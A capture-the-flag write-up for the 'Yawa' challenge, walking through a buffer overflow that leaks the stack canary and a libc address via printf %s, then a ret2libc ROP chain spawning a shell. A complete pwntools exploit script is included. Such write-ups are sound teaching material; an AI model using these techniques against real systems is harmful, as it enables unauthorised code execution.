Yawa
Solved by CapangJabba
Question
Yet another welcome application.
Writeup
Overview
This challenge involves exploiting buffer overflow and format string vulnerabilities. The buffer overflow allows us to leverage the format string %s to leak addresses. Additionally, this challenge includes a return-to-libc (ret2libc) attack.
Intial Analysis
In this challenge we were given 4 different files.
- yawa (challenge executable)
- yawa.c (challenge source code)
- ld-2.35.so (dynamic linker/loader for the GNU C Library version 2.35)
- libc.so.6 (main shared library for the GNU C Library)
When initially received executable, yawa cannot be run due the executable requirements using specific linker and main shared library. Using pwninit (https://github.com/io12/pwninit), the patching process becomes much easier. Now with the patched binary, it can now be run.
File Analysis
To know more about the given executable, we can use file command.
file yawa_patched
yawa_patched: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter ./ld-2.35.so, for GNU/Linux 3.2.0, BuildID[sha1]=7f7b72aaab967245353b6816808804a6c4ad2168, not strippedKey Findings:-
- ELF 64-bit: The file is in the ELF format and is a 64-bit binary. This means it is designed to run on a 64-bit architecture
- not stripped: The executable has not had its symbol table and relocation information removed. This means it includes more information which can be helpful for debugging, but makes the file larger.
Executable Security Check
To figure out what security mitigations enabled in this executable, we can use checksec command that comes with pwntools library
checksec --file yawa_patched
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'.'All the security features are set for this binary.
Code Analysis
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void init() {
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
}
int menu() {
int choice;
puts("1. Tell me your name");
puts("2. Get a personalised greeting");
printf("> ");
scanf("%d", &choice);
return choice;
}
int main() {
init();
char name[88];
int choice;
while(1) {
choice = menu();
if(choice == 1) {
read(0, name, 0x88);
} else if(choice == 2) {
printf("Hello, %s\n", name);
} else {
break;
}
}
}Code Summary:-
- The program will ask for option 1 or 2.
- If option 1 then the program ask for inputs as long as 136 (buffer overflow occur here)
- If option 2 then the program will print out "Hello, (with the name from input)"
Issue
Buffer Overflow
char name[88];
read(0, name, 0x88);- The name variable is set to size 88
- The input take is 0x88 which is 136
Format String
printf("Hello, %s\n", name);- With the presence of BOF and absence of specifying size of output, format specifier
%scan be exploited - The
%sformat specifier in theprintffunction is used to output a string. When%sis used,printfexpects a pointer to a null-terminated string (a sequence of characters ending with the null character\x00).
Payload Crafting
Leaking Information
To findout what the structure of the program's stack, we can use a debugger such as gdb. First set a breakpoint. Disassemble main function first to identify where to set our breakpoint.
pwndbg> disass main
Dump of assembler code for function main:
0x00000000000012b1 <+0>: endbr64
0x00000000000012b5 <+4>: push rbp
0x00000000000012b6 <+5>: mov rbp,rsp
0x00000000000012b9 <+8>: sub rsp,0x70
0x00000000000012bd <+12>: mov rax,QWORD PTR fs:0x28
0x00000000000012c6 <+21>: mov QWORD PTR [rbp-0x8],rax
0x00000000000012ca <+25>: xor eax,eax
0x00000000000012cc <+27>: mov eax,0x0
0x00000000000012d1 <+32>: call 0x11e9 <init>The first 6 lines of this output shows how the stack being initialized. Set a breakpoint at main+25. Then run the program and type in command telescope rsp 25 to view the structure of rsp for 25 values.
0x00005555555552ca in main ()
.
.
.
pwndbg> telescope rsp 18
00:0000│ rsp 0x7fffffffdc50 ◂— 0x60 /* '`' */
01:0008│-068 0x7fffffffdc58 ◂— 0x0
02:0010│-060 0x7fffffffdc60 ◂— 0x1
03:0018│-058 0x7fffffffdc68 ◂— 0x0
... ↓ 9 skipped
0d:0068│-008 0x7fffffffdcb8 ◂— 0x8d8039ec21141100
0e:0070│ rbp 0x7fffffffdcc0 ◂— 0x1
0f:0078│+008 0x7fffffffdcc8 —▸ 0x7ffff7c29d90 ◂— mov edi, eaxThe structure of the stack can be seen. Diagram below illustrate the structure of the program's stack.
 To understand how to exploit
To understand how to exploit %s and leak information. Understanding on how %s were needed. Diagram below shows how %s should work

The read() function will read up until \n which is the null terminator and it will store everything including \n. However, with the presence of BOF, the way %s works, we can leak information. Diagram below shows how this works.

Code
io.recvuntil(b'> ')
io.sendline(b'1')
pause()
info('Leaking Canary')
payload = 'A'*88
io.sendline(payload)
io.recvuntil(b'> ')
io.sendline(b'2')
print(io.recvline())
canary = u64(b'\x00' + io.recv(7))
print(hex(canary))
Previously, we mention %s will output everything up untill null byte \0. Using this technique, we overflow the buffer until it reaches the canary/address so when the program sends out output, it will leak out the canary/address value.

This process can also be done for leaking the return address. Diagram below illustrate how to achieve this. It will take 88 (buf size) + 8 (canary) + 8 (prev rbp) bytes to reach the return address. so we will need 'A' * 103 + '\n' to leak it.

Code
io.recvuntil(b'> ')
io.sendline(b'1')
payload= 'A'*103
info('Leaking LibC Address')
io.sendline(payload)
io.recvuntil(b'> ')
io.sendline(b'2')
io.recvline()
libc_addr = unpack(io.recv(6).ljust(8,b'\x00'))
print(f"libc_addr: {hex(libc_addr)}")
Implementation
Up until now, the information gathered are
- Canary
- Return Address
Stack Canary protection can now be bypass with the leaked canary, but what can we do with the return address?
As of now we dont know the return address offsets.
pwndbg> telescope rsp 25
00:0000│ rsp 0x7fffffffdc50 ◂— 0x60 /* '`' */
01:0008│-068 0x7fffffffdc58 ◂— 0x100000000
02:0010│ rsi 0x7fffffffdc60 ◂— 'AAAAAAAAA\n'
03:0018│-058 0x7fffffffdc68 ◂— 0xa41 /* 'A\n' */
04:0020│-050 0x7fffffffdc70 ◂— 0x0
... ↓ 8 skipped
0d:0068│-008 0x7fffffffdcb8 ◂— 0x447f9070da9cff00
0e:0070│ rbp 0x7fffffffdcc0 ◂— 0x1
0f:0078│+008 0x7fffffffdcc8 —▸ 0x7ffff7c29d90 ◂— mov edi, eaxHowever we can calculate the offset of the return address. The reason to find its offsets because.
- The LIBC base address will be randomized, however the offsets of each instructions in the LIBC will stay the same.
To achieve this, we use command vmmap in gdb pwndbg plugin and find the base address for the libc.

LibC base address : 0x7ffff7c00000 Return Address : 0x7ffff7c29d90
Offsets of the Return Address = LibC base address - Return Address = 0x29d90
Now the base address of LibC has been gained. Every information needed for the Ret-2-LibC attack has been acquired. The payload will be
- Padding up until Canary
- Canary
- Padding up until Return Address
- Return gadget (due to stack allignment issues)
- pop rdi; ret gadget
- 'binsh' string location appended
- libC system address
steps 5-7 for the payload can be easily done with pwntools ROP chain function. After send the payload. We need to break out of the loop and let main() function returns to execute our payload. To break the loop we just enter input other than 1 and 2. The code implementation as follows:-
Code
rop =ROP(libc)
ret = libc.address + 0x00000000000f8c92
rop.system(next(libc.search(b'/bin/sh\x00')))
payload= b'A'*88 + p64(canary)
# offsets to rip = 104
payload+= b'A'*(104-len(payload))
payload += p64(ret)
payload += rop.chain()
io.sendline(payload)
io.sendline(b'100')
io.interactive()Execution

Full Script
from pwn import *
if args.REMOTE:
io = remote(sys.argv[1],sys.argv[2])
else:
io = process("./yawa_patched", )
elf = context.binary = ELF("./yawa_patched", checksec=False)
libc = ELF('./libc.so.6')
# 0x7fffffffdce8 last in stack can reach
context.log_level = 'info'
offset_canary = 88
offset_to_return = 104
io.recvuntil(b'> ')
io.sendline(b'1')
pause()
info('Leaking Canary')
payload = 'A'*88
io.sendline(payload)
io.recvuntil(b'> ')
io.sendline(b'2')
print(io.recvline())
canary = u64(b'\x00' + io.recv(7))
print(hex(canary))
io.recvuntil(b'> ')
io.sendline(b'1')
payload= 'A'*103
info('Leaking LibC Address')
io.sendline(payload)
io.recvuntil(b'> ')
io.sendline(b'2')
io.recvline()
libc_addr = unpack(io.recv(6).ljust(8,b'\x00'))
print(f"libc_addr: {hex(libc_addr)}")
print(f"libc_start_main offset: {hex(libc.sym['__libc_start_main'])}")
base_address = libc_addr -0x29d90
libc.address = base_address
print(f"base_address: {hex(libc.address)}")
io.recvuntil(b'> ')
io.sendline(b'1')
rop =ROP(libc)
ret = libc.address + 0x00000000000f8c92
rop.system(next(libc.search(b'/bin/sh\x00')))
payload= b'A'*88 + p64(canary)
# offsets to rip = 104
payload+= b'A'*(104-len(payload))
payload += p64(ret)
payload += rop.chain()
io.sendline(payload)
io.sendline(b'100')
io.interactive()Flag
DUCTF{Hello,AAAAAAAAAAAAAAAAAAAAAAAAA}